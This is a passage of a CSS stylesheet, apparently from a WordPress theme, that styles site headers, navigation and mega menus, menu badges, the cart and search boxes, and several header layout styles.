    font-weight: bolder;
    color: #fff;
    margin-left: 1px;
    vertical-align: middle;
    border-radius: 50%;
    font-family: sans-serif;
    font-weight: 400;
}
.site-header .shop-cart-container .cart-box:after{
    content: '';
    height: 3px;
    position: absolute;
    right: 0px;
    left: 0px;
    top: -3px;
    background: #000000;
    display: inline-block;
}
.site-header .search-container .search-box .search-form input[type="submit"]{
    display: none;
}
.site-header .shop-cart-container a.remove{
    display: inline-block;
    float: left;
    margin-right: 4px;
    font-size: 14px;
    margin-top: 4px;
}
.site-header .header-inner .row{
    position: relative;
}
.site-header .sidebar .betteradscontainer{
    padding: 0 0 5px;
    margin: 0;
    text-align: right;
}
.site-header .sidebar .betteradscontainer:last-child{
    padding-bottom: 0;
}
.site-header .sidebar .betteradscontainer .betterad-container{
    margin-bottom: 0;
}
.site-header .sidebar .betteradscontainer .betterads-empty-note,
.site-header .sidebar .betteradscontainer .betterad-caption{
    display: none;
}
.site-header.full-width.stretched .content-wrap .container,
.site-header.full-width.stretched .content-wrap{
    max-width: 100% !important;
}


/**
 * ->Menu
 **/
.main-menu > li{
    margin-right: 10px;
}
.main-menu > li > a{
    line-height: 48px;
    display: inline-block;
    padding: 0 12px;
    color: #555555;
}
.main-menu.menu li:hover > a{
    color: #000000;
}
.main-menu .sub-menu > li > a{
    padding: 0 16px 0 10px;
    line-height: 40px;
}
.main-menu.menu > li .sub-menu{
    width: 210px;
    background-color: #FFF;
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
}
.main-menu.menu .sub-menu li > a{
    line-height: 1.7;
    padding: 8px 16px;
}
.main-menu.menu .sub-menu > li{
    position: relative;
}
.main-menu.menu .sub-menu > li > a,
.main-menu.menu .sub-menu > li{
    color: #434343;
}
.main-menu.menu .sub-menu li.current-menu-item > a{
    color: #000000;
}
.main-menu.menu .sub-menu li.current-menu-item:hover > a,
.main-menu.menu .sub-menu > li:hover > a{
    color: #FFFFFF;
    background: #000000;
}
.main-menu.menu .sub-menu > li.menu-item-has-children > a:after {
    top: 7px;
}
.main-menu.menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.04)
}
.main-menu.menu .sub-menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.06)
}
.main-menu.menu > li:hover > a:before,
.main-menu.menu > li.current-menu-parent > a:before,
.main-menu.menu > li.current-menu-item > a:before{
    content: '';
    display: block;
    width: 100%;
    height: 3px;
    background-color: #ababab;
    position: absolute;
    top: 0;
    left: 0;
}
.top-menu > li{
    line-height: 25px;
    margin-right: 15px;
}
.top-menu.menu li{
    position: relative;
}
.top-menu.menu li > a{
    color: #707070;
}
.top-menu.menu li:hover > a{
    color: #000000;
}
.top-menu .sub-menu > li > a{
    padding: 0 16px;
    line-height: 40px;
}
.top-menu.menu > li .sub-menu{
    width: 270px;
    background-color: #222;
}
.top-menu.menu > li .sub-menu .sub-menu{
    background-color: #000;
}
.top-menu.menu .sub-menu > li > a,
.top-menu.menu .sub-menu > li{
    color: #c0c0c0;
}
.top-menu.menu .sub-menu li.current-menu-item > a,
.top-menu.menu .sub-menu > li:hover > a{
    color: #000000;
}
.top-menu.menu .sub-menu > li.menu-item-has-children > a:after{
    top: 7px;
}
.top-menu.menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.04);
}
.top-menu.menu .sub-menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
@media only screen and (max-width: 800px) {
    .main-menu > li > a {
        line-height: 46px;
        display: inline-block;
        padding: 0 7px;
        font-size: 90%;
    }
}


/**
 * -->Menu Badges
 **/
.bspw-header-style-7 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-7 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block.unpinned-no-transition .main-menu > .menu-item > a > .better-custom-badge{
    display: block;
}
.bspw-header-style-7 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-4 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-3 > .bs-pinning-block .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-2 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.bspw-header-style-1 > .bs-pinning-block.pinned .main-menu > .menu-item > a > .better-custom-badge,
.widget.widget_nav_menu .menu .better-custom-badge{
    display: none;
}
.main-menu.menu .better-custom-badge{
    position: absolute;
    left: 11px;
    top: -16px;
    background-color: #000000;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    color: #FFF;
    font-family: "Arial Narrow",Arial,sans-serif;
    font-size: 11px;
    padding: 0 5px;
    font-weight: 600;
    letter-spacing: 1px;
    z-index: 1;
    text-transform: uppercase;
    text-align: center;
    min-width: 19px;
    white-space: nowrap;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu.menu .better-custom-badge:after{
    border: solid 4px rgba(0, 0, 0, 0);
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-top-color: #000000;
    bottom: -8px;
    left: 5px;
}
.main-menu.menu > .menu-item:hover > a > .better-custom-badge{
    top: -12px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge,
.main-menu.menu .sub-menu.sub-menu .better-custom-badge{
    left: auto;
    position: absolute;
    bottom: auto;
    right: 10px;
    top: 50%;
    margin-top: -8px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge{
    margin-top: -13px;
}
.main-menu.menu .sub-menu.sub-menu .menu-item.menu-badge-left > a > .better-custom-badge {
    position: inherit !important;
    margin-right: 6px;
}
.main-menu.menu .sub-menu.sub-menu .menu-have-badge.menu-item-has-children > a > .better-custom-badge{
    right: 24px;
}
.mega-menu.mega-type-link .mega-links > li > a .better-custom-badge:after,
.main-menu.menu .sub-menu.sub-menu .better-custom-badge:after {
    display: none;
}
.site-header.header-style-7 .main-menu.menu > .menu-item > a > .better-custom-badge,
.site-header.header-style-4 .main-menu.menu > .menu-item > a > .better-custom-badge,
.site-header.header-style-3 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 98%;
}
.site-header.header-style-7  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-4  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-3  .main-menu.menu > .menu-item:hover > a > .better-custom-badge {
    top: 98%;
    left: 20px;
}
.site-header.header-style-7  .main-menu.menu > .menu-item > a > .better-custom-badge:after,
.site-header.header-style-4  .main-menu.menu > .menu-item > a > .better-custom-badge:after,
.site-header.header-style-3  .main-menu.menu > .menu-item > a > .better-custom-badge:after {
    bottom: inherit;
    top: -8px;
    -webkit-transform: rotate( 180deg);
    -moz-transform: rotate( 180deg);
    transform: rotate( 180deg);
}
.site-header.header-style-5 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}
.site-header.header-style-5  .main-menu.menu > .menu-item:hover > a > .better-custom-badge {
    top: 3px;
}
.site-header.header-style-6  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-6 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}
.site-header.header-style-8  .main-menu.menu > .menu-item:hover > a > .better-custom-badge,
.site-header.header-style-8 .main-menu.menu > .menu-item > a > .better-custom-badge{
    top: 0;
}


/**
 * -->Mega Menus
 **/
.menu .mega-menu{
    width: 100%;
    position: absolute;
    left: 0;
    top: 102%;
    top: calc( 100% + 1px );
    z-index: 100;
    background-color: #FFF;
    -wbkit-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    -moz-box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    box-shadow: 0 8px 14px rgba(0, 0, 0, 0.20);
    text-align: left;
}
.menu > li > .mega-menu li.menu-item-has-children.better-anim-none > .sub-menu,
.menu > li > .mega-menu .bsm-leave .sub-menu,
.menu > li > .mega-menu .sub-menu{
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
    transform: none !important;
    transition: none !important;
    animation-name: none !important;
    position: relative;
    top: auto !important;
    left: auto !important;
    background: none !important;
    width: 100%;
    box-shadow: none !important;
}
.menu > li > .mega-menu .sub-menu .sub-menu{
    padding-left: 15px;
}
.menu .mega-menu li.menu-item-has-children > a:after{
    display: none;
}
.menu > li > .mega-menu .mega-menu-links{
    background-color: #c8c8c8;
}


/**
     * --->Column Link Mega Menu
 **/
.mega-menu.mega-type-link{
    list-style: none;
    padding: 22px 25px;
}
.mega-menu.mega-type-link .mega-links{
    list-style: none;
    padding: 0;
    margin: 0;
}
.mega-menu.mega-type-link .mega-links > li {
    float: left;
}
.mega-menu.mega-type-link .mega-links > li > a{
    color: #434343;
    font-size: 105%;
    border-bottom: 2px solid rgba(0, 0, 0, 0.07);
    width: 100%;
    display: block;
    margin-bottom: 5px;
    padding-bottom: 10px;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li{
    width: 50%;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(3),
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(1){
    clear: left;
    padding-right: 14px;
}
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(2),
.mega-menu.mega-type-link .mega-links.link-2-column > li:nth-child(4){
    padding-left: 14px;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li{
    width: 33.33333%;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(4),
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(1){
    padding-right: 14px;
    clear: left;
}
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(6),
.mega-menu.mega-type-link .mega-links.link-3-column > li:nth-child(3){
    padding-left: 14px;
}

.mega-menu.mega-type-link .mega-links.link-4-column > li{
    width: 25%;
    padding-right: 10px;
    padding-left: 10px;
}
.mega-menu.mega-type-link .mega-links.link-4-column > li:nth-child(1),
.mega-menu.mega-type-link .mega-links.link-4-column > li:nth-child(5){
    clear: left;
}
.mega-menu.mega-type-link .mega-links .sub-menu{
    border: none;
    background: transparent;
    box-shadow:none;
}


/**
 * --->Link List Mega Menu
 **/
.mega-menu.mega-type-link-list{
    list-style: none;
    padding: 0;
}
.mega-menu.mega-type-link-list .mega-links{
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: left;
}
.mega-menu.mega-type-link-list .mega-links > li {
    display: inline-block;
    padding: 10px 12px;
}
.mega-menu.mega-type-link-list .mega-links > li > a:hover{
    color: #000000;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu{
    display: none;
    position: absolute;
    top: 100% !important;
    left: 0 !important;
    background-color: #FFF !important;
    box-shadow: 0px 2px 6px 0px rgba(0, 0, 0, 0.37) !important;
    padding: 0 12px;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu .sub-menu {
    background-color: #050505 !important;
    padding-left: 0;
}
.mega-menu.mega-type-link-list .mega-links li:hover > .sub-menu {
    display: block;
}
.mega-menu.mega-type-link-list .mega-links > li:hover > a {
    color: #000000;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li{
    position: auto;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li > a{
    border-bottom: none;
}
.mega-menu.mega-type-link-list .mega-links > li .sub-menu > li{
    display: inline-block;
}


/**
 * --->Grid Posts Mega Menu
 **/
.mega-grid-posts{
    padding: 20px;
}
.mega-grid-posts .listing.listing-grid-1{
    margin-left: -6px;
    margin-right: -6px;
}
.mega-grid-posts .bs-pagination-response .listing.listing-grid-1{
    margin-left: 0;
    margin-right: 0;
}
.mega-grid-posts .listing.listing-grid-1.columns-4[max-width~="450px"] .listing-item{
    width: 25% !important;
    padding-right: 7px !important;
    padding-left: 7px !important;
    float: left;
}
.mega-grid-posts .postli:nth-child(1),
.mega-grid-posts .post:nth-child(5){
    clear: left;
    margin-left: -7px;
}
.mega-grid-posts .bs-listing-listing-mix-2-1,
.mega-grid-posts .listing-item-grid-1{
    margin-bottom: 0;
}


/**
 * --->Tabed Grid Posts Mega Menu
 **/
.site-header .listing-item-grid-1 .title {
    line-height: 22px;
    font-size: 15px;
}
.site-header .bs-pagination {
    margin: 5px 0 0;
}
.tabbed-grid-posts{
    position: relative;
}
.tabbed-grid-posts:before {
    content: '';
    background-color: #fbfbfb;
    width: 220px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: inline-block;
    border-right: 1px solid #dedede;
}
.tabbed-grid-posts .tabs-section {
    list-style: none;
    width: 220px;
    max-width: 220px;
    text-align: left;
    position: relative;
    z-index: 1;
    float: left;
    padding: 23px 23px 0 23px;
    margin: 0;
}
.tabbed-grid-posts .tabs-section a:hover,
.tabbed-grid-posts .tabs-section a{
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #333 !important;
    padding: 5px 17px;
    border: 1px solid transparent;
    text-transform: capitalize;
    transition: none !important;
}
.tabbed-grid-posts .tabs-section .active a {
    /*border-color: #e2e2e2;*/
    /*background: #fff;*/
    color: #000000 !important;
}
.tabbed-grid-posts .tabs-section a .fa {
    margin-right: 4px;
    color: #adadad;
    -webkit-transition: all .07s ease;
    -moz-transition: all .07s ease;
    -o-transition: all .07s ease;
    transition: all .07s ease;
}
.tabbed-grid-posts .tabs-section .active a .fa {
    color: inherit;
}
.tabbed-grid-posts .tab-content{
    display: block;
    padding: 23px 23px 23px 245px;
}
.tabbed-grid-posts .listing.listing-grid-1 .listing-item-grid-1{
    margin-bottom: 5px;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3[max-width~="450px"] .listing-item{
    width: 33.3333% !important;
    float: left !important;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child( 3n-2 ) {
    padding-right: 12px !important;
    clear: left !important;
}
.tabbed-grid-posts .listing.listing-grid-1.columns-3 .listing-item:nth-child( 1 ) {
    clear: none !important;
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child( 3n-1 ) {
    padding: 0 6px !important;
}
.tabbed-grid-posts .listing.columns-3 .listing-item:nth-child( 3n+3 ) {
    padding-left: 12px !important;
}


/**
 * ->Main Menu Wrapper
 **/
.main-menu-wrapper{
    position: relative;
}
.main-menu-wrapper .main-menu-container{
    position: relative;
}
.site-header.full-width .main-menu-wrapper,
.site-header.boxed .main-menu-wrapper .main-menu-container{
    border-top: 1px solid #ababab;

    background: #fff;
}
.site-header.full-width .bspw-header-style-2 .main-menu-wrapper.bs-pinning-block.pinned,
.site-header.full-width .bspw-header-style-1 .main-menu-wrapper.bs-pinning-block.pinned,
.site-header.boxed .bspw-header-style-2 .main-menu-wrapper.bs-pinning-block.pinned .main-menu-container,
.site-header.boxed .bspw-header-style-1 .main-menu-wrapper.bs-pinning-block.pinned .main-menu-container{
    border-top: none;
}
body.boxed .site-header .main-menu-wrapper {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
}


/**
 * ->Header Styles
 **/
ul.menu > li .sub-menu,
.menu .mega-menu {
    top: 107%;
    top: calc(100% + 3px);
}

/**
 * ->Header Style 1
 **/
.site-header.header-style-1 .header-inner{
    padding: 40px 0;
}
.site-header.header-style-1 .site-branding{
    text-align: center;
}
.site-header.header-style-1 .main-menu.menu{
    text-align: center;
    height: 68px;
    overflow-y: hidden;
    padding-top: 20px;
    margin-top: -20px;
}
.site-header.header-style-1.full-width .shop-cart-container,
.site-header.header-style-1.full-width .search-container{
    top: 20px;
}
.site-header.header-style-1.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-1.full-width .main-menu.menu > li .sub-menu {
    top: 100%;
}
.site-header.header-style-1 .main-menu.menu > li{
    float: none;
    display: inline-block;
    margin: 0 4px;
}
.site-header.header-style-1 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-1 .search-container .search-box .search-form .search-field{
    text-align: center;
}
.site-header.header-style-1 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px;
}
.site-header.header-style-1 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-1 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding-left: 0;
}
.site-header.header-style-1 .bs-pinning-block.pinned.main-menu-wrapper .shop-cart-container,
.site-header.header-style-1 .bs-pinning-block.pinned.main-menu-wrapper .search-container{
    top: 20px;
}


/**
 * ->Header Style 2
 **/
.site-header.header-style-2 .header-inner{
    padding: 20px 0;
}
.site-header.header-style-2 .main-menu.menu{
    height: 68px;
    overflow-y: hidden;
    margin-bottom: -3px;
    padding-top: 20px;
    margin-top: -20px;
}
.site-header.header-style-2.full-width .shop-cart-container,
.site-header.header-style-2.full-width .search-container{
    top: 20px;
}
.site-header.header-style-2.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-2.full-width .main-menu.menu > li .sub-menu {
    top: 100%;
}
.site-header.header-style-2 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 5px 0 0;
}
.site-header.header-style-2 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-2 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-2 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-2 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}
.site-header.header-style-2 .bs-pinning-block.pinned.main-menu-wrapper .shop-cart-container,
.site-header.header-style-2 .bs-pinning-block.pinned.main-menu-wrapper .search-container{
    top: 20px;
}


/**
 * ->Header Style 3
 **/
.site-header.header-style-3 .header-inner{
    padding: 25px 0;
}
.site-header.header-style-3 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-3 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-3 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-3.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-3.boxed .main-menu.menu > li .sub-menu {
    top: 103%;
    top: calc(100% + 1px);
}
.site-header.header-style-3.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-3.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-3.full-width .shop-cart-container,
.site-header.header-style-3.full-width .search-container{
    bottom: 15px;
}
.site-header.boxed.header-style-3 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-3 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-3 .ajax-search-results:after,
.site-header.header-style-3 .shop-cart-container .cart-box:after,
.site-header.header-style-3 .main-menu.menu > li:hover > a:before,
.site-header.header-style-3 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-3 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-3 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px 0 0;
}
.site-header.header-style-3 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-3 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px 0 0;
}


/**
 * ->Header Style 4
 **/
.site-header.header-style-4 .header-inner{
    padding: 50px 0;
}
.site-header.header-style-4 .main-menu.menu{
    height: 63px;
    overflow-y: hidden;
    margin-bottom: -16px;
    padding-bottom: 15px;
}
.site-header.header-style-4.boxed .main-menu.menu  .mega-menu,
.site-header.header-style-4.boxed .main-menu.menu > li .sub-menu {
    top: 102%;
    top: calc(100% + 1px);
}
.site-header.header-style-4.full-width .main-menu.menu  .mega-menu,
.site-header.header-style-4.full-width .main-menu.menu > li .sub-menu {
    top: 76%;
    top: calc(100% - 15px);
}
.site-header.header-style-4.full-width .shop-cart-container,
.site-header.header-style-4.full-width .search-container{
    bottom: 15px;
}
.site-header.header-style-4 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0 10px 0 0;
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.boxed.header-style-4 .main-menu-wrapper .main-menu-container,
.site-header.full-width.header-style-4 .main-menu-wrapper{
    border-bottom-width: 1px;
    border-top: none;
    border-bottom-color: #ececec;
}
.site-header.header-style-4 .ajax-search-results:after,
.site-header.header-style-4 .shop-cart-container .cart-box:after,
.site-header.header-style-4 .main-menu.menu > li:hover > a:before,
.site-header.header-style-4 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-4 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: 0;
}
.site-header.header-style-4 .site-branding{
    text-align: center;
}
.site-header.header-style-4 .main-menu.menu{
    text-align: center;
}
.site-header.header-style-4 .main-menu.menu > li{
    float: none;
    display: inline-block;
}
.site-header.header-style-4 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-4 .search-container .search-box .search-form .search-field{
    text-align: center;
}
.site-header.header-style-4 .main-menu-wrapper.show-cart-item.show-search-item .main-menu-container{
    padding: 0 80px;
}
.site-header.header-style-4 .main-menu-wrapper.show-search-item .main-menu-container,
.site-header.header-style-4 .main-menu-wrapper.show-cart-item .main-menu-container{
    padding: 0 45px;
}


/**
 * ->Header Style 5
 **/
.site-header.header-style-5 .header-inner{
    padding: 0;
    position: relative;
    z-index: 99;
}
.site-header.header-style-5.boxed .header-inner,
.site-header.header-style-5.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-5 .main-menu.menu{
    float: right;
}
.site-header.header-style-5 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0;
}
.site-header.header-style-5 .main-menu.menu > li > a{
    padding: 0 15px;
}
.site-header.header-style-5 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-5 .site-branding{
    width: 33.333%;
    float: left;
}
.site-header.header-style-5 .main-menu-container{
    width: 66.666%;
    float: right;
}
.site-header.header-style-6 .main-menu-container.show-search-item,
.site-header.header-style-5 .main-menu-container.show-search-item{
    padding-right: 28px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item,
.site-header.header-style-5 .main-menu-container.show-cart-item{
    padding-right: 50px;
}
.site-header.header-style-5 .main-menu > li > a {
    line-height: 78px;
}
.site-header.header-style-5 .site-branding .logo {
    line-height: 78px;
    display: table;
    width: 100%
}
.site-header.header-style-5 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 78px;
    height: 78px;
    padding: 0 10px 0 0;
}
.site-header.header-style-5 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-5 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-5 .ajax-search-results:after,
.site-header.header-style-5 .shop-cart-container .cart-box:after,
.site-header.header-style-5 .main-menu.menu > li:hover > a:before,
.site-header.header-style-5 .main-menu.menu > li.current-menu-parent > a:before,
.site-header.header-style-5 .main-menu.menu > li.current-menu-item > a:before {
    height: 2px;
    bottom: -1px;
}
.site-header.header-style-5 .main-menu.menu > li:hover > a,
.site-header.header-style-5 .main-menu.menu > li.current-menu-parent > a,
.site-header.header-style-5 .main-menu.menu > li.current-menu-item > a{
    background: rgba(0, 0, 0, 0.05);
}
.site-header.header-style-5 .main-menu.menu > li.menu-item-has-children > a:after {
    position: absolute;
    width: 100%;
    left: 0;
    margin: 0;
    text-align: center;
    bottom: 0;
    color: rgba(0, 0, 0, 0.21);
}
.site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block {
    box-shadow: none;
    background: #fff;
}
/* sticky */
.site-header.header-style-5.full-width .content-wrap.bs-pinning-block.pinned{
    max-width: 100% !important;
}
.site-header.header-style-5.full-width .content-wrap.pinned{
    background: #fff;
    box-shadow: none;
    border-bottom: 1px solid #eee;
}
.site-header.header-style-8 .main-menu.menu,
.site-header.header-style-6 .main-menu.menu,
.site-header.header-style-5 .main-menu.menu{
    height: 79px;
    overflow-y: hidden;
    margin-bottom: -1px;
}
.site-header.header-style-6 .main-menu.menu{
    height: 91px;
}
.site-header.header-style-8 .main-menu.menu{
    height: 67px;
}
.site-header.header-style-8 .main-menu.menu > li .sub-menu,
.site-header.header-style-8 .main-menu.menu .mega-menu,
.site-header.header-style-6 .main-menu.menu > li .sub-menu,
.site-header.header-style-6 .main-menu.menu .mega-menu,
.site-header.header-style-5 .main-menu.menu > li .sub-menu,
.site-header.header-style-5 .main-menu.menu .mega-menu{
    top: 101%;
    top: calc( 100% + 1px )
}
.site-header.header-style-8 .main-menu.menu > li .sub-menu .sub-menu,
.site-header.header-style-6 .main-menu.menu > li .sub-menu .sub-menu,
.site-header.header-style-5 .main-menu.menu > li .sub-menu .sub-menu{
    top: 0;
}


/* Search and cart box for header 5, 6 and 8 */
.site-header.header-style-6 .main-menu-container.show-search-item,
.site-header.header-style-8 .main-menu-container.show-search-item,
.site-header.header-style-5 .main-menu-container.show-search-item{
    padding-right: 32px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item,
.site-header.header-style-5 .main-menu-container.show-cart-item{
    padding-right: 45px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item.show-search-item,
.site-header.header-style-5 .main-menu-container.show-cart-item.show-search-item{
    padding-right: 76px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item.show-search-item{
    padding-right: 80px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item{
    padding-right: 51px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item .cart-box,
.site-header.header-style-6 .main-menu-container.show-cart-item .cart-box,
.site-header.header-style-5 .main-menu-container.show-cart-item .cart-box{
    text-align: inherit;
}
.site-header.header-style-8 .main-menu-container.show-search-item .search-container,
.site-header.header-style-6 .main-menu-container.show-search-item .search-container,
.site-header.header-style-5 .main-menu-container.show-search-item .search-container {
    width: 30px;
}
.site-header.header-style-8 .main-menu-container.show-search-item .search-handler,
.site-header.header-style-6 .main-menu-container.show-search-item .search-handler,
.site-header.header-style-5 .main-menu-container.show-search-item .search-handler {
    position: absolute;
    right: 0;
    margin-top: -13px;
}
.site-header.header-style-8 .main-menu-container.show-search-item.show-cart-item .shop-cart-container,
.site-header.header-style-5 .main-menu-container.show-search-item.show-cart-item .shop-cart-container{
    right: 27px;
}
.site-header.header-style-6 .main-menu-container.show-search-item.show-cart-item .shop-cart-container{
    right: 30px;
    padding-right: 0;
}
.site-header.header-style-6 .main-menu-container.search-open .search-container{
    width: 66.66%;
    line-height: 90px;
}
.site-header.header-style-5 .main-menu-container.search-open .search-container {
    width: 66.66%;
    line-height: 78px;
}
.site-header.header-style-8 .main-menu-container.search-open .search-container{
    width: 66.66%;
    line-height: 66px;
}
.site-header.header-style-8 .main-menu-container.search-open .main-menu.menu,
.site-header.header-style-6 .main-menu-container.search-open .main-menu.menu,
.site-header.header-style-5 .main-menu-container.search-open .main-menu.menu{
    display: none;
}
.site-header.header-style-5 .search-container .search-box .search-form .search-field {
    height: 78px;
}
.site-header.header-style-6 .search-container .search-box .search-form .search-field {
    height: 90px;
}
.site-header.header-style-8 .search-container .search-box .search-form .search-field {
    height: 66px;
}
.site-header.header-style-5 .main-menu-container.show-cart-item .cart-handler{
    line-height: 74px;
}
.site-header.header-style-6 .main-menu-container.show-cart-item .cart-handler{
    line-height: 85px;
}
.site-header.header-style-8 .main-menu-container.show-cart-item .cart-handler{
    line-height: 62px;
}

.site-header.header-style-5 .shop-cart-container .cart-box:after,
.site-header.header-style-6 .shop-cart-container .cart-box:after,
.site-header.header-style-8 .shop-cart-container .cart-box:after {
    content: '';
    height: 2px;
    position: absolute;
    right: 0px;
    left: 0px;
    top: -1px;
}

/**
 * ->Header Style 6
 **/
.site-header.header-style-6 .header-inner{
    padding: 0;
    position: relative;
}
.site-header.header-style-6.boxed .header-inner,
.site-header.header-style-6.full-width{
    border-bottom: 1px solid #eee;
}
.site-header.header-style-6 .main-menu.menu{
    float: right;
}
.site-header.header-style-6 .main-menu.menu > li{
    float: left;
    display: inline-block;
    margin: 0;
}
.site-header.header-style-6 .main-menu.menu > li > a{
    padding: 0 15px;
}
.site-header.header-style-6 .main-menu.menu .sub-menu {
    text-align: left;
}
.site-header.header-style-6 .site-branding{
    width: 33.333%;
    float: left;
}
.site-header.header-style-6 .main-menu-container{
    width: 66.666%;
    float: right;
}
.site-header.header-style-6 .main-menu > li > a {
    line-height: 90px;
}
.site-header.header-style-6 .site-branding .logo {
    line-height: 87px;
    display: table;
    width: 100%;
}
.site-header.header-style-6 .site-branding .logo.img-logo a{
    display:table-cell;
    vertical-align: middle;
    line-height: 90px;
    height: 90px;
    padding: 0 10px 0 0;
}
.site-header.header-style-6 .site-branding .logo.text-logo a{
    vertical-align: middle;
    padding: 5px 10px 5px 0;
}
.site-header.header-style-6 .site-branding .logo img{
    vertical-align: middle;
    margin: 0;
    max-height: 100%;
    display: table-cell;
    max-width: 100%;
}
.site-header.header-style-6 .main-menu.menu > li > a >.bf-icon{
    position: absolute;
    width: 100%;
    top: 24px;
    left: 0;
    text-align: center;
    margin-right: 0;
    font-size: 16px;
}
